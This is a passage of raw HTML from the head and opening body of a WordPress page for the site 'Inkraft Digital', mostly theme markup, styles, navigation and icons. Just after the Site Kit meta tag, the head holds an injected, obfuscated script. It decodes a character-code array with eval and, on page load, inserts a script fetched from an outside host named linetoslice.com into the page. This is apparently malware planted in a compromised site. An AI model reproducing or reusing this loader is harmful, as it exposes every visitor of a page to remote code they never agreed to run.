<meta name="generator" content="Site Kit by Google 1.96.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://inkraft.co/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://inkraft.co/wp-content/uploads/2023/03/cropped-Asset-8-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-17954 single-format-gallery wp-embed-responsive ohio-theme-3-2-1 with-switcher with-header-7 with-fixed-search with-headline with-sticky-header with-mobile-switcher links-underline icon-buttons-animation custom-cursor global-page-animation wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
		<div id="page" class="site">

		

	<div class="page-preloader percentage-preloader" id="page-preloader">

		<div class="sk-percentage sk-preloader">
							<div class="sk-percentage-percent titles-typo"></div>
				      </div>
	</div>

		
    <ul class="elements-bar left -unlist">
                    <li>
<a class="scroll-top dynamic-typo -undash -small-t">
	<div class="scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="scroll-top-holder titles-typo title">
		Scroll to top	</div>
</a></li>
                    <li>
    <div class="color-switcher dynamic-typo cursor-as-pointer invisible color-switcher-mobile">
        <div class="color-switcher-item dark">
            <div class="color-switcher-item-state">
                <span class="caption">Dark</span>
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.66222 3.23111C6.50222 3.8 6.42222 4.39556 6.42222 5C6.42222 8.62667 9.37333 11.5778 13 11.5778C13.6044 11.5778 14.2 11.4978 14.7689 11.3378C13.8444 13.6133 11.6044 15.2222 9 15.2222C5.56889 15.2222 2.77778 12.4311 2.77778 9C2.77778 6.39556 4.38667 4.15556 6.66222 3.23111ZM9 1C4.58222 1 1 4.58222 1 9C1 13.4178 4.58222 17 9 17C13.4178 17 17 13.4178 17 9C17 8.59111 16.9644 8.18222 16.9111 7.79111C16.04 9.00889 14.6178 9.8 13 9.8C10.3511 9.8 8.2 7.64889 8.2 5C8.2 3.39111 8.99111 1.96 10.2089 1.08889C9.81778 1.03556 9.40889 1 9 1Z"/></svg>
            </div>
        </div>
        <div class="color-switcher-item light">
            <div class="color-switcher-item-state">
                <span class="caption">Light</span>
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 6.75C10.2375 6.75 11.25 7.7625 11.25 9C11.25 10.2375 10.2375 11.25 9 11.25C7.7625 11.25 6.75 10.2375 6.75 9C6.75 7.7625 7.7625 6.75 9 6.75ZM9 5.25C6.93 5.25 5.25 6.93 5.25 9C5.25 11.07 6.93 12.75 9 12.75C11.07 12.75 12.75 11.07 12.75 9C12.75 6.93 11.07 5.25 9 5.25ZM1.5 9.75H3C3.4125 9.75 3.75 9.4125 3.75 9C3.75 8.5875 3.4125 8.25 3 8.25H1.5C1.0875 8.25 0.75 8.5875 0.75 9C0.75 9.4125 1.0875 9.75 1.5 9.75ZM15 9.75H16.5C16.9125 9.75 17.25 9.4125 17.25 9C17.25 8.5875 16.9125 8.25 16.5 8.25H15C14.5875 8.25 14.25 8.5875 14.25 9C14.25 9.4125 14.5875 9.75 15 9.75ZM8.25 1.5V3C8.25 3.4125 8.5875 3.75 9 3.75C9.4125 3.75 9.75 3.4125 9.75 3V1.5C9.75 1.0875 9.4125 0.75 9 0.75C8.5875 0.75 8.25 1.0875 8.25 1.5ZM8.25 15V16.5C8.25 16.9125 8.5875 17.25 9 17.25C9.4125 17.25 9.75 16.9125 9.75 16.5V15C9.75 14.5875 9.4125 14.25 9 14.25C8.5875 14.25 8.25 14.5875 8.25 15ZM4.4925 3.435C4.2 3.1425 3.72 3.1425 3.435 3.435C3.1425 3.7275 3.1425 4.2075 3.435 4.4925L4.23 5.2875C4.5225 5.58 5.0025 5.58 5.2875 5.2875C5.5725 4.995 5.58 4.515 5.2875 4.23L4.4925 3.435ZM13.77 12.7125C13.4775 12.42 12.9975 12.42 12.7125 12.7125C12.42 13.005 12.42 13.485 12.7125 13.77L13.5075 14.565C13.8 14.8575 14.28 14.8575 14.565 14.565C14.8575 14.2725 14.8575 13.7925 14.565 13.5075L13.77 12.7125ZM14.565 4.4925C14.8575 4.2 14.8575 3.72 14.565 3.435C14.2725 3.1425 13.7925 3.1425 13.5075 3.435L12.7125 4.23C12.42 4.5225 12.42 5.0025 12.7125 5.2875C13.005 5.5725 13.485 5.58 13.77 5.2875L14.565 4.4925ZM5.2875 13.77C5.58 13.4775 5.58 12.9975 5.2875 12.7125C4.995 12.42 4.515 12.42 4.23 12.7125L3.435 13.5075C3.1425 13.8 3.1425 14.28 3.435 14.565C3.7275 14.85 4.2075 14.8575 4.4925 14.565L5.2875 13.77Z"/></svg>
            </div>
        </div>
        <div class="color-switcher-toddler">
            <div class="color-switcher-toddler-wrap">
                <div class="color-switcher-toddler-item dark">
                    <div class="color-switcher-item-state">
                        <span class="caption">Dark</span>
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.66222 3.23111C6.50222 3.8 6.42222 4.39556 6.42222 5C6.42222 8.62667 9.37333 11.5778 13 11.5778C13.6044 11.5778 14.2 11.4978 14.7689 11.3378C13.8444 13.6133 11.6044 15.2222 9 15.2222C5.56889 15.2222 2.77778 12.4311 2.77778 9C2.77778 6.39556 4.38667 4.15556 6.66222 3.23111ZM9 1C4.58222 1 1 4.58222 1 9C1 13.4178 4.58222 17 9 17C13.4178 17 17 13.4178 17 9C17 8.59111 16.9644 8.18222 16.9111 7.79111C16.04 9.00889 14.6178 9.8 13 9.8C10.3511 9.8 8.2 7.64889 8.2 5C8.2 3.39111 8.99111 1.96 10.2089 1.08889C9.81778 1.03556 9.40889 1 9 1Z"/></svg>
                    </div>
                </div>
                <div class="color-switcher-toddler-item light">
                    <div class="color-switcher-item-state">
                        <span class="caption">Light</span>
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 6.75C10.2375 6.75 11.25 7.7625 11.25 9C11.25 10.2375 10.2375 11.25 9 11.25C7.7625 11.25 6.75 10.2375 6.75 9C6.75 7.7625 7.7625 6.75 9 6.75ZM9 5.25C6.93 5.25 5.25 6.93 5.25 9C5.25 11.07 6.93 12.75 9 12.75C11.07 12.75 12.75 11.07 12.75 9C12.75 6.93 11.07 5.25 9 5.25ZM1.5 9.75H3C3.4125 9.75 3.75 9.4125 3.75 9C3.75 8.5875 3.4125 8.25 3 8.25H1.5C1.0875 8.25 0.75 8.5875 0.75 9C0.75 9.4125 1.0875 9.75 1.5 9.75ZM15 9.75H16.5C16.9125 9.75 17.25 9.4125 17.25 9C17.25 8.5875 16.9125 8.25 16.5 8.25H15C14.5875 8.25 14.25 8.5875 14.25 9C14.25 9.4125 14.5875 9.75 15 9.75ZM8.25 1.5V3C8.25 3.4125 8.5875 3.75 9 3.75C9.4125 3.75 9.75 3.4125 9.75 3V1.5C9.75 1.0875 9.4125 0.75 9 0.75C8.5875 0.75 8.25 1.0875 8.25 1.5ZM8.25 15V16.5C8.25 16.9125 8.5875 17.25 9 17.25C9.4125 17.25 9.75 16.9125 9.75 16.5V15C9.75 14.5875 9.4125 14.25 9 14.25C8.5875 14.25 8.25 14.5875 8.25 15ZM4.4925 3.435C4.2 3.1425 3.72 3.1425 3.435 3.435C3.1425 3.7275 3.1425 4.2075 3.435 4.4925L4.23 5.2875C4.5225 5.58 5.0025 5.58 5.2875 5.2875C5.5725 4.995 5.58 4.515 5.2875 4.23L4.4925 3.435ZM13.77 12.7125C13.4775 12.42 12.9975 12.42 12.7125 12.7125C12.42 13.005 12.42 13.485 12.7125 13.77L13.5075 14.565C13.8 14.8575 14.28 14.8575 14.565 14.565C14.8575 14.2725 14.8575 13.7925 14.565 13.5075L13.77 12.7125ZM14.565 4.4925C14.8575 4.2 14.8575 3.72 14.565 3.435C14.2725 3.1425 13.7925 3.1425 13.5075 3.435L12.7125 4.23C12.42 4.5225 12.42 5.0025 12.7125 5.2875C13.005 5.5725 13.485 5.58 13.77 5.2875L14.565 4.4925ZM5.2875 13.77C5.58 13.4775 5.58 12.9975 5.2875 12.7125C4.995 12.42 4.515 12.42 4.23 12.7125L3.435 13.5075C3.1425 13.8 3.1425 14.28 3.435 14.565C3.7275 14.85 4.2075 14.8575 4.4925 14.565L5.2875 13.77Z"/></svg>
                    </div>
                </div>
            </div>
        </div>
     </div>
 </li>
            </ul>

    <ul class="elements-bar right -unlist">
                    <li>

    <div class="social-bar dynamic-typo">
        <ul class="social-bar-holder titles-typo -small-t -unlist icons vc_hidden-md"> 
            <li>Follow Us</li>
            <li>—</li>
                                                    <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                            </ul>
    </div>
</li>
            </ul>

		
			<div class="circle-cursor circle-cursor-outer"></div>
			<div class="circle-cursor circle-cursor-inner">
				<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
				</svg>
			</div>

		
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
			

			
<header id="masthead" class="header header-7 mobile-hamburger-position-left hamburger-position-left"
         data-fixed-initial-offset="150">
    <div class="header-wrap">
        <div class="header-wrap-inner vertical-inner">
            <div class="top-part">
                <div class="top-part-inner">
                    
<nav id="site-navigation" class="nav hidden with-counters" data-mobile-menu-second-click-link="">

    <div class="mobile-overlay menu-mobile-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button class="icon-button -overlay-button" aria-label="close">
                <i class="icon">
                    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
                </i>
            </button>

            
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-224071-6926f9921c19b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/home/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-224072-6926f9921c1e2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/contact/" class="menu-link -undash main-menu-link item-title"><span>Contact</span></a></li>
</ul>            </div>
            <div class="copyright">

                <p>© 2016-2024, Made with passion by<a href="https://inkraft.co" target="_blank">Inkraft Digital</a></p><p>All right reserved.</p>
            </div>

            

                    </div>

        

    <div class="social-bar dynamic-typo">
        <ul class="social-bar-holder titles-typo -small-t -unlist icons vc_hidden-md"> 
            <li>Follow Us</li>
            <li>—</li>
                                                    <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash facebook">
                                <i class='fab fa-facebook-f'></i>                             </a>
                        </li>
                                                                            <li>
                            <a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="-undash linkedin">
                                <i class='fab fa-linkedin'></i>                             </a>
                        </li>
                                            </ul>
    </div>

    </div>
</nav>
                    
<div class="branding">
	<a class="branding-title titles-typo -undash" href="https://inkraft.co/" rel="home">
		<div class="logo">

			
				Inkraft Digital
					</div>

		
		<div class="logo-sticky">

			
				Inkraft Digital
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					Inkraft Digital
							</span>
			<span class="light hidden">
				
					Inkraft Digital
							</span>
		</div>
	</a>
</div>
                </div>
            </div>
            <div class="middle-part">
                <div class="middle-part-inner">
                    <button class="icon-button hamburger" aria-controls="site-navigation" aria-expanded="false">
    <i class="icon"></i>
</button>                </div>
                
            </div>
            <div class="bottom-part">
                

	<ul class="menu-optional -unlist">

		
			<li class="vc_hidden-xs vc_hidden-sm">
		        
			</li>

		
		
			<li>
					<a href="https://www.linkedin.com/company/inkraft-digital-solutions/" class="button -small btn-optional" target="_blank">
		Let’s talk	</a>
			</li>

		
		
		
	</ul>


                
                <div class="close-menu"></div>
            </div>
        </div>
    </div>
</header>


<div class="clb-popup hamburger-nav">
    <div class="close-bar -left-flex">
        <button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
